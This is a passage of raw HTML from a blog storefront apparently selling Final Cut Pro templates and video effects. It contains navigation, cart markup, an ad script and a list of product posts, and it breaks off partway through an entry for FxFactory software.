<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu' name='Menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/search/label/Blogger?&max-results=8'>Blogger</a></li>
<li><a href='#'>Video Templates</a></li>
<li><a href='#'>_ After Effects</a></li>
<li><a href='/search/label/Adobe%20premiere?&max-results=8'>_ Premiere Pro</a></li>
<li><a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8'>_Final Cut Pro</a></li>
<li><a href='https://draft.blogger.com/blog/posts/7692261904506357680?q=label%3A%22DaVinci%20Resolve%22'>_DaVinci Resolve</a></li>
<li><a href='/search/label/WordPress?&max-results=8'>WordPress</a></li>
<li><a href='https://www.bongseiha.com/search/label/html5?&max-results=8'>_ Web HTML</a></li>
<li><a href='https://'>Add-ons</a></li>
<li><a href='https://'>_ Adobe Lightroom</a></li>
<li><a href='https://'>_ Adobe Photoshop</a></li>
<li><a href='/search/label/Shop?&max-results=8'>Shop<span id="new">Hot</span></a></li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hdRight'>
<div class='sTL infoshop'>
<div class='btnSopping'>
<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M2.123 4.25h2.166a.25.25 0 0 1 .246.205l1.701 9.358a1.75 1.75 0 0 0 1.722 1.437h11.363c.82 0 1.531-.57 1.708-1.37l1.556-7a1.75 1.75 0 0 0-1.708-2.13H9.123a.75.75 0 0 0 0 1.5h11.754a.251.251 0 0 1 .244.304l-1.556 7a.25.25 0 0 1-.244.196H7.958a.25.25 0 0 1-.246-.205L6.011 4.187A1.752 1.752 0 0 0 4.289 2.75H2.123a.75.75 0 0 0 0 1.5zm16 11.5a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5zm-8.5 0a2.75 2.75 0 1 0 0 5.5 2.75 2.75 0 1 0 0-5.5z'></path></svg>
<span class='simpleCart_quantity'></span>
</div>
</div>
<span id='sICN'>
<button class='md-trigger' data-modal='modal-12'><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</span>
<div class='dm'>
<div class='menushow btnmenu' onclick='toggleMenu()'>
<svg viewBox='0 0 122.88 95.95'><path d='M8.94,0h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,17.88,0,13.86,0,8.94l0,0 C0,4.02,4.02,0,8.94,0L8.94,0z M8.94,78.07h105c4.92,0,8.94,4.02,8.94,8.94l0,0c0,4.92-4.02,8.94-8.94,8.94h-105 C4.02,95.95,0,91.93,0,87.01l0,0C0,82.09,4.02,78.07,8.94,78.07L8.94,78.07z M8.94,39.03h105c4.92,0,8.94,4.02,8.94,8.94l0,0 c0,4.92-4.02,8.94-8.94,8.94h-105C4.02,56.91,0,52.89,0,47.97l0,0C0,43.06,4.02,39.03,8.94,39.03L8.94,39.03z'></path></svg></div>
<input aria-label='checkbox' class='checkbox' id='dt' onclick='darkMode()' type='checkbox'/>
<label class='switch' for='dt'>
<svg class='sun' viewBox='0 0 256 256'>
<path d='M118.9,35.1c-4.8,13.8-8.7,25.2-8.6,25.3c0.1,0.1,2-0.2,4.2-0.8c5.4-1.3,22-1.3,27.4,0c2.1,0.5,3.8,0.8,3.8,0.5c0-0.8-17.4-50.2-17.7-50.2C127.8,10,123.7,21.3,118.9,35.1z'></path><path d='M44.4,44.7c0.2,0.2,5.3,11.1,11.5,24c6.2,13,11.4,23.8,11.6,24c0.2,0.2,1.7-1.4,3.1-3.7C74,83.7,83.7,74,89,70.5c2.3-1.5,4-2.8,4-2.8c-0.1-0.1-10.3-5-22.7-10.9c-12.4-6-23.4-11.2-24.4-11.7C44.9,44.5,44.2,44.4,44.4,44.7z'></path><path d='M187.6,56c-12.8,6.1-23.4,11.3-23.5,11.6c-0.2,0.2,1.5,1.6,3.7,3c5.1,3.4,15,13.3,18,18.1c1.3,2.1,2.6,3.9,2.8,3.9c0.2,0,3.4-6.4,7.2-14.2c3.7-7.8,8.9-18.5,11.4-23.8c2.5-5.3,4.4-9.6,4.2-9.6C211,44.8,200.4,49.9,187.6,56z'></path><path d='M117.8,69c-18.3,3.3-34.7,15.5-43,32.1c-9.8,19.7-8.4,42.1,4,60.8c3.2,4.8,10.6,12.3,15.5,15.6c5.1,3.4,13,7.1,18.8,8.7c4,1.2,6.4,1.3,15.5,1.3c9.9,0,11.1-0.1,16.1-1.7c41.1-12.5,56.7-60.2,31-94.4C162.7,74.1,139.4,65.1,117.8,69z'></path><path d='M34.6,119c-13.6,4.8-24.6,8.8-24.6,9c0,0.4,50.1,17.9,50.4,17.6c0.2-0.1-0.2-2.3-0.7-4.8c-1.3-6.1-1.3-19.4,0.1-25.5c1.2-5.4,1.2-5,0.2-5C59.6,110.3,48.2,114.2,34.6,119z'></path><path d='M196.1,111.9c2.1,8.3,2.4,21.1,0.8,29c-0.5,2.5-0.9,4.6-0.8,4.7c0.2,0.2,49.9-17.2,49.9-17.5c0-0.2-10.9-4.2-24.3-8.8c-13.3-4.6-24.6-8.6-25.1-8.8C195.9,110.1,195.8,110.5,196.1,111.9z'></path><path d='M56,187.1c-6.4,13.4-11.6,24.4-11.5,24.5c0.1,0.1,8.8-4,19.4-9c10.6-5.1,21.5-10.3,24.3-11.6l5.1-2.4l-3.9-2.6c-5.2-3.4-16.2-14.5-19.1-19.3c-1.3-2.1-2.4-3.8-2.5-3.8C67.7,162.8,62.4,173.8,56,187.1z'></path><path d='M185.2,168.3c-3.5,5.2-13.6,15-18.3,17.9c-1.8,1.2-3.4,2.3-3.4,2.4c0,0.3,47.1,23.2,47.9,23.2c0.2,0-4.8-10.7-11.1-23.8c-6.2-13.1-11.6-23.8-11.7-23.8C188.3,164.1,186.8,166,185.2,168.3z'></path><path d='M110.3,195.7c0,0.9,17.4,50.3,17.7,50.3c0.4,0,17.8-49.6,17.5-49.9c-0.1-0.1-2.6,0.2-5.6,0.8c-6.6,1.1-21.4,0.8-26.4-0.6C111.7,195.7,110.3,195.6,110.3,195.7z'></path>
</svg>
<svg class='moon' viewBox='0 0 256 256'>
<path d='M74.5,17.6c-13.3,7.4-20.9,13-30.1,22.2c-19.1,19-30.7,43.2-33.9,70.5c-0.7,5.8-0.7,19.9,0,25.6c3.2,26.5,14.4,50.4,32.6,69.4c18.1,18.9,41.9,31.2,68.3,35.2c7,1.1,20.8,1.4,28.2,0.8c14.3-1.3,27.2-4.9,40.7-11.4c11.9-5.7,21.3-12.2,30.9-21.5c14-13.6,24.1-29.5,30.1-47.4c1.8-5.4,5.1-17.2,4.7-17.2c-0.1,0-3.6,1.8-7.7,4.1c-18.7,10.1-34.9,14.4-54.2,14.4c-58,0-105.5-44.7-109.1-102.5c-0.7-12.2,0.6-24.3,4.3-37.8c1-3.9,1.8-7.2,1.8-7.4C80.9,14.2,78,15.7,74.5,17.6z'></path>
</svg>
<span class='slider'></span>
</label>
</div>
</div>
<div class='bXWrp'>
<div class='sLay sTL'></div>
<div class='bUpm sTrans'>
<div class='sHed'>
<button class='bXWrp-close sTL'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<h2 class='bXWrp-heading'><span>Your cart</span></h2>
</div>
<div class='smCn'>
<div class='shopboxrelative'>
<div class='simpleCart_items'></div>
</div>
</div>
<div class='SimpleFooter'>
<div class='subtotal-wrapper'>
<div class='subtotal'><span>SUBTOTAL:</span></div>
<div class='simpleCart_grandTotal'></div>
</div>
<div class='SimpleButton'>
<a class='simpleCart_checkout' href='/p/checkout.html'>Checkout</a>
<a class='simpleCart_empty' href='javascript:;'>empty cart</a>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='slTop section' id='slTop' name='Slider Top'><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-title'>
<h3 class='title'>
Slider
</h3>
</div>
<div class='widget-content'>
<span type="slide" label="recent"></span>
</div>
</div></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home1' name='Slot Ads'><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_banner-home1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8186100488"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div id='jp'></div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='queryMessage'>
<span class='query-info query-success'><p>Fcpx</p></span>
</div>
<div class='bPsts hfeed'>
<div class='gRWr'>
<article class='bPst simpleCart_shelfItem gR' data-id='9185534510552064230'>
<div class='tHimage' data-title='Flash FX Elements Pack | FCPX'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/video?&max-results=8' title=''>video</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/04/flash-fx-elements-pack-fcpx.html'>
<img alt='Flash FX Elements Pack | FCPX' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyDSq3f4RiuLTmvIEKQwyoZiWqS3Z8p25XrYkXdPaiV3mf5leoWUMErJ24_Ggjn9sG0RXg5JGHHC0vep2daipbkhiZWwcOqQbNG_iEa5rGuykOIhSEJSx8GMelrZW8fODRip5PC_Fs9O4X5CSf0jetuq2IwtnMSCIhdklszyYx94NG9iC1KQFwGX46sM/w400-h300-p-k-no-nu/Flash%20FX%20Elements%20Pack%20%7C%20FCPX.webp' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyDSq3f4RiuLTmvIEKQwyoZiWqS3Z8p25XrYkXdPaiV3mf5leoWUMErJ24_Ggjn9sG0RXg5JGHHC0vep2daipbkhiZWwcOqQbNG_iEa5rGuykOIhSEJSx8GMelrZW8fODRip5PC_Fs9O4X5CSf0jetuq2IwtnMSCIhdklszyYx94NG9iC1KQFwGX46sM/w400-h300-p-k-no-nu/Flash%20FX%20Elements%20Pack%20%7C%20FCPX.webp 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyDSq3f4RiuLTmvIEKQwyoZiWqS3Z8p25XrYkXdPaiV3mf5leoWUMErJ24_Ggjn9sG0RXg5JGHHC0vep2daipbkhiZWwcOqQbNG_iEa5rGuykOIhSEJSx8GMelrZW8fODRip5PC_Fs9O4X5CSf0jetuq2IwtnMSCIhdklszyYx94NG9iC1KQFwGX46sM/w800-h600-p-k-no-nu/Flash%20FX%20Elements%20Pack%20%7C%20FCPX.webp 2x' title='Flash FX Elements Pack | FCPX' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2023/04/flash-fx-elements-pack-fcpx.html' title='Flash FX Elements Pack | FCPX'>Flash FX Elements Pack | FCPX</a>
</h2>
<p class='pStNpet opacity'>Of course! Let&#39;s break down what the Flash FX Elements Pack for FCP&#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-10-02T03:56:00-07:00'>10/02/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2023/04/flash-fx-elements-pack-fcpx.html' title='Flash FX Elements Pack | FCPX'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
<article class='bPst simpleCart_shelfItem gR' data-id='8836165502863188705'>
<div class='tHimage' data-title='Social Media QR | FCPX effect'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/Motion?&max-results=8' title=''>Motion</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/10/social-media-qr-fcpx.html'>
<img alt='Social Media QR | FCPX effect' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZa8du1fayQ1WOje8AzbJwF7J5_MgfdwBbMdVjSDRqYGzdeMIxhMrcWudOQUxIo4jHVDSDdCc0DSV3Lb_H668NMKS8U_mcLDoxgacAGKCUtM8NMrIvlWOdkTHZJ8L9lf4ALy8a93JGkVRAWatO7h4_V81rAzI3yzkmdXD-J1K-OY9m68bsEO2N69dZb9rO/w400-h300-p-k-no-nu/QR%20code%20Effect.png' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZa8du1fayQ1WOje8AzbJwF7J5_MgfdwBbMdVjSDRqYGzdeMIxhMrcWudOQUxIo4jHVDSDdCc0DSV3Lb_H668NMKS8U_mcLDoxgacAGKCUtM8NMrIvlWOdkTHZJ8L9lf4ALy8a93JGkVRAWatO7h4_V81rAzI3yzkmdXD-J1K-OY9m68bsEO2N69dZb9rO/w400-h300-p-k-no-nu/QR%20code%20Effect.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZa8du1fayQ1WOje8AzbJwF7J5_MgfdwBbMdVjSDRqYGzdeMIxhMrcWudOQUxIo4jHVDSDdCc0DSV3Lb_H668NMKS8U_mcLDoxgacAGKCUtM8NMrIvlWOdkTHZJ8L9lf4ALy8a93JGkVRAWatO7h4_V81rAzI3yzkmdXD-J1K-OY9m68bsEO2N69dZb9rO/w800-h600-p-k-no-nu/QR%20code%20Effect.png 2x' title='Social Media QR | FCPX effect' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2023/10/social-media-qr-fcpx.html' title='Social Media QR | FCPX effect'>Social Media QR | FCPX effect</a>
</h2>
<p class='pStNpet opacity'>Hello, dear colleagues! By purchasing this project you get:     24 &#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-10-02T03:16:00-07:00'>10/02/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2023/10/social-media-qr-fcpx.html' title='Social Media QR | FCPX effect'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
<article class='bPst simpleCart_shelfItem gR' data-id='8915608680535996703'>
<div class='tHimage' data-title='Social Media | FCPX'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/Motion?&max-results=8' title=''>Motion</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/10/social-media-fcpx.html'>
<img alt='Social Media | FCPX' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bk0z4ND4jhAxOnoFbe1ozukc9yAqO-wi8ABQWh4rMtKuWjzaO9v0yjYf2ovP5aUksXVPXmAQeGUk-MDystShlaV6h1Pjth6iJ9Hguiu_2YVXqqCa8VkIEVcmebasGrqAWyKzyei95be2fEEYziQXsaXqUAOnS59no9jBU7BAcW8vbjwCZ1SBAZpAWSo/w400-h300-p-k-no-nu/Screenshot%202023-10-13%20at%203.35.30%20in%20the%20afternoon.png' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bk0z4ND4jhAxOnoFbe1ozukc9yAqO-wi8ABQWh4rMtKuWjzaO9v0yjYf2ovP5aUksXVPXmAQeGUk-MDystShlaV6h1Pjth6iJ9Hguiu_2YVXqqCa8VkIEVcmebasGrqAWyKzyei95be2fEEYziQXsaXqUAOnS59no9jBU7BAcW8vbjwCZ1SBAZpAWSo/w400-h300-p-k-no-nu/Screenshot%202023-10-13%20at%203.35.30%20in%20the%20afternoon.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bk0z4ND4jhAxOnoFbe1ozukc9yAqO-wi8ABQWh4rMtKuWjzaO9v0yjYf2ovP5aUksXVPXmAQeGUk-MDystShlaV6h1Pjth6iJ9Hguiu_2YVXqqCa8VkIEVcmebasGrqAWyKzyei95be2fEEYziQXsaXqUAOnS59no9jBU7BAcW8vbjwCZ1SBAZpAWSo/w800-h600-p-k-no-nu/Screenshot%202023-10-13%20at%203.35.30%20in%20the%20afternoon.png 2x' title='Social Media | FCPX' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2023/10/social-media-fcpx.html' title='Social Media | FCPX'>Social Media | FCPX</a>
</h2>
<p class='pStNpet opacity'>Hello, dear colleagues! By purchasing this project you get:  Social Media &#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-10-02T03:16:00-07:00'>10/02/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2023/10/social-media-fcpx.html' title='Social Media | FCPX'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
<article class='bPst simpleCart_shelfItem gR' data-id='6562426477829310358'>
<div class='tHimage' data-title='Holiday Confetti Elements | FCPX'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' title=''>Fcpx</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2025/01/holiday-confetti-elements-fcpx.html'>
<img alt='Holiday Confetti Elements | FCPX' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxxvghbE8m1hEqJmYwvPqz_F7_xRuQkoXlqzriB-KnTtlBa7TqBzUnnG9skgQQgx8HSwlgYnQELt-SxUd68M1iU8Ozu4XAIi_uLQL0dpNB8Jr_zYANQ7TghCkcQPz_pzNp5MpO4slvFSiBCbQdRP4vwdfLaz9bngNVhTnFQrGthXs6jDk8CewKoda3NGc/w400-h300-p-k-no-nu/CInematic%20LUT.jpg' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxxvghbE8m1hEqJmYwvPqz_F7_xRuQkoXlqzriB-KnTtlBa7TqBzUnnG9skgQQgx8HSwlgYnQELt-SxUd68M1iU8Ozu4XAIi_uLQL0dpNB8Jr_zYANQ7TghCkcQPz_pzNp5MpO4slvFSiBCbQdRP4vwdfLaz9bngNVhTnFQrGthXs6jDk8CewKoda3NGc/w400-h300-p-k-no-nu/CInematic%20LUT.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxxvghbE8m1hEqJmYwvPqz_F7_xRuQkoXlqzriB-KnTtlBa7TqBzUnnG9skgQQgx8HSwlgYnQELt-SxUd68M1iU8Ozu4XAIi_uLQL0dpNB8Jr_zYANQ7TghCkcQPz_pzNp5MpO4slvFSiBCbQdRP4vwdfLaz9bngNVhTnFQrGthXs6jDk8CewKoda3NGc/w800-h600-p-k-no-nu/CInematic%20LUT.jpg 2x' title='Holiday Confetti Elements | FCPX' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2025/01/holiday-confetti-elements-fcpx.html' title='Holiday Confetti Elements | FCPX'>Holiday Confetti Elements | FCPX</a>
</h2>
<p class='pStNpet opacity'>Yes, plugins can make the editing process faster for designers and&#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-09-20T16:23:00-07:00'>9/20/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2025/01/holiday-confetti-elements-fcpx.html' title='Holiday Confetti Elements | FCPX'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
<article class='bPst simpleCart_shelfItem gR' data-id='3115681666703918584'>
<div class='tHimage' data-title='QR Code Modern Animation'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' title=''>Fcpx</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2025/08/qr-code-modern-animation.html'>
<img alt='QR Code Modern Animation' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2lVenhU80f-xi8ABrquim6WqGyGahPvnf5xheXrroTMyRKxlKrB5zCBantJ3P9o0T0aDjx9Mc-wuNanOkIFVXBCPUIqeDKHk83zQ4begnapyOb-P4eHAA3sqT7pakkGZTUHGO4XSqu8jxLJiMvpU_qTZ2GnarGPBrtxdho__9zet_Y4HR18yt1sVx_-s/w400-h300-p-k-no-nu/qr.webp' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2lVenhU80f-xi8ABrquim6WqGyGahPvnf5xheXrroTMyRKxlKrB5zCBantJ3P9o0T0aDjx9Mc-wuNanOkIFVXBCPUIqeDKHk83zQ4begnapyOb-P4eHAA3sqT7pakkGZTUHGO4XSqu8jxLJiMvpU_qTZ2GnarGPBrtxdho__9zet_Y4HR18yt1sVx_-s/w400-h300-p-k-no-nu/qr.webp 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2lVenhU80f-xi8ABrquim6WqGyGahPvnf5xheXrroTMyRKxlKrB5zCBantJ3P9o0T0aDjx9Mc-wuNanOkIFVXBCPUIqeDKHk83zQ4begnapyOb-P4eHAA3sqT7pakkGZTUHGO4XSqu8jxLJiMvpU_qTZ2GnarGPBrtxdho__9zet_Y4HR18yt1sVx_-s/w800-h600-p-k-no-nu/qr.webp 2x' title='QR Code Modern Animation' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2025/08/qr-code-modern-animation.html' title='QR Code Modern Animation'>QR Code Modern Animation</a>
</h2>
<p class='pStNpet opacity'>QR Code Modern AnimationQR Code Modern Animation You can use it with Final&#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-08-10T23:13:00-07:00'>8/10/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2025/08/qr-code-modern-animation.html' title='QR Code Modern Animation'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
<article class='bPst simpleCart_shelfItem gR' data-id='9025640850840573624'>
<div class='tHimage' data-title='Sport Challenge Elements | FCPX'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' title=''>Fcpx</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2025/07/sport-challenge-elements-fcpx.html'>
<img alt='Sport Challenge Elements | FCPX' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtuuySO0acLIl0D_RWHIFi4gUm5tJek2t7dsLlAMGyfvG9xvcK29fsaASsl7L0YFpDlctwVwD2UBWmuFAgQbNS5oWTVTA0zsy8Qs0JxDD6lx-D6QcmlAXl6oWTk8J6RXFq7pHX9kuZ22HlUYXWNf53_AI1gRiZiZuSZwRdH3bnoNn8MGAuGGtq1nmtPo/w400-h300-p-k-no-nu/sport.webp' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtuuySO0acLIl0D_RWHIFi4gUm5tJek2t7dsLlAMGyfvG9xvcK29fsaASsl7L0YFpDlctwVwD2UBWmuFAgQbNS5oWTVTA0zsy8Qs0JxDD6lx-D6QcmlAXl6oWTk8J6RXFq7pHX9kuZ22HlUYXWNf53_AI1gRiZiZuSZwRdH3bnoNn8MGAuGGtq1nmtPo/w400-h300-p-k-no-nu/sport.webp 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtuuySO0acLIl0D_RWHIFi4gUm5tJek2t7dsLlAMGyfvG9xvcK29fsaASsl7L0YFpDlctwVwD2UBWmuFAgQbNS5oWTVTA0zsy8Qs0JxDD6lx-D6QcmlAXl6oWTk8J6RXFq7pHX9kuZ22HlUYXWNf53_AI1gRiZiZuSZwRdH3bnoNn8MGAuGGtq1nmtPo/w800-h600-p-k-no-nu/sport.webp 2x' title='Sport Challenge Elements | FCPX' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2025/07/sport-challenge-elements-fcpx.html' title='Sport Challenge Elements | FCPX'>Sport Challenge Elements | FCPX</a>
</h2>
<p class='pStNpet opacity'>Dynamic animations are designed to showcase player profiles, game statisti&#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-07-08T16:14:00-07:00'>7/08/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2025/07/sport-challenge-elements-fcpx.html' title='Sport Challenge Elements | FCPX'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
<article class='bPst simpleCart_shelfItem gR' data-id='7036440845656141471'>
<div class='tHimage' data-title='Gray Lower Third'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' title=''>Fcpx</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2025/05/gray-lower-third.html'>
<img alt='Gray Lower Third' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL182qunI2El1RVALGYdaes_zYW0iDUTX_CKTbiFDKWsa_VSUQkrWNAOEzD41XYSXulet2mk2zzW7wFBSOskbOwuOeuH0ljZajYKrSye3wYmiTAInz2mcESoA5tRnH6YoB5Y-qBga0WhZWOSpaaJlWHo4ZlquyyasiGTrk296iV5mgY9A4PXLNqhFbI1k/w400-h300-p-k-no-nu/Gray%20Lower%20Third.webp' height='300' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL182qunI2El1RVALGYdaes_zYW0iDUTX_CKTbiFDKWsa_VSUQkrWNAOEzD41XYSXulet2mk2zzW7wFBSOskbOwuOeuH0ljZajYKrSye3wYmiTAInz2mcESoA5tRnH6YoB5Y-qBga0WhZWOSpaaJlWHo4ZlquyyasiGTrk296iV5mgY9A4PXLNqhFbI1k/w400-h300-p-k-no-nu/Gray%20Lower%20Third.webp 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL182qunI2El1RVALGYdaes_zYW0iDUTX_CKTbiFDKWsa_VSUQkrWNAOEzD41XYSXulet2mk2zzW7wFBSOskbOwuOeuH0ljZajYKrSye3wYmiTAInz2mcESoA5tRnH6YoB5Y-qBga0WhZWOSpaaJlWHo4ZlquyyasiGTrk296iV5mgY9A4PXLNqhFbI1k/w800-h600-p-k-no-nu/Gray%20Lower%20Third.webp 2x' title='Gray Lower Third' width='400'/>
</a>
</div>
</div>
<div class='psTinF'>
<div id='myjump'>
<h2 class='post-title item_name'>
<a href='https://www.bongseiha.com/2025/05/gray-lower-third.html' title='Gray Lower Third'>Gray Lower Third</a>
</h2>
<p class='pStNpet opacity'>Bring your music to life on Instagram with our &quot;Instagram Audio Vi&#8230;</p>
<div class='bksMeta'>
<div class='post-meta'>
<time class='post-date published' datetime='2025-05-05T03:25:00-07:00'>5/05/2025</time>
<div class='jump-link flat-button'>
<a href='https://www.bongseiha.com/2025/05/gray-lower-third.html' title='Gray Lower Third'>
Read more
</a>
</div>
</div>
</div></div>
</div>
</article>
<article class='bPst simpleCart_shelfItem gR' data-id='5100781482306889132'>
<div class='tHimage' data-title='FxFactory-8.0.22'>
<span class='post-tag'>
<a href='https://www.bongseiha.com/search/label/Software?&max-results=8' title=''>Software</a>
</span>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2025/04/fxfactory-8022.html'>
